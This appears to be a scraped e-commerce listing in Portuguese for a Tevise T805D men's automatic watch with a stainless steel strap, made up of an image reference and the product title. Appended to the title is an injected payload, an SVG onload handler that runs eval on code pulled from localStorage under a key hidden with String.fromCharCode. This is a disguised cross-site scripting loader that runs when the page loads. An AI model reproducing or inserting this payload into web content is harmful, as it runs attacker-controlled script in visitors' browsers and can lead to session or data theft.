 Relógio Tevise T805D Masculino Automático Pulseira de Aço Inoxidável - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 